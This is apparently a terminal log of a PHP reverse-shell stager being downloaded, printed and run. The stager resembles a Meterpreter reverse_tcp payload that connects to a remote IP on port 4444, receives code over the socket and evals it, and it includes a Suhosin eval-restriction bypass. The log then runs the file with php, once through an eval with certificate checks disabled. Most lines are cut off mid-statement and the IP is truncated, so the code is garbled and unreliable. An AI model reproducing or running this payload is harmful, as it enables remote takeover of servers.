 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- 0:00:01 --:--:-- 0100 1116 100 11
/tmp >cat 11
/*<?php /**/ error_reporting(0); $ip = '1 '; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && (
'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no sock
'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s,
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b)
/tmp >
NULL
/tmp >
NULL
/tmp >php -d allow_url_fopen=true -r "eval(file_get_contents('./11', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"
/tmp >php 11
完成